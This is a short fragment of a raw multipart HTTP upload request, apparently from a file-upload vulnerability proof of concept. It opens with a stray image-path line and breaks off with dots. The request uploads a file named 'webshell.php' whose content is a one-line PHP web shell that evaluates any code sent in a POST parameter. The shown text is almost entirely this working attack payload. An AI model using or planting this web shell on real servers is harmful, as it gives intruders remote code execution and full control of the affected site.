 0
-----------------------------2513265342255521703254260570
Content-Disposition: form-data; name="num"
3
-----------------------------2513265342255521703254260570
Content-Disposition: form-data; name="up[]"; filename="webshell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['test']); ?>
-----------------------------2513265342255521703254260570
Content-Disposition: form-data; name="pic_alt[]"
-----------------------------2513265342255521703254260570
Content-Disposition: form-data; name="uppic"
......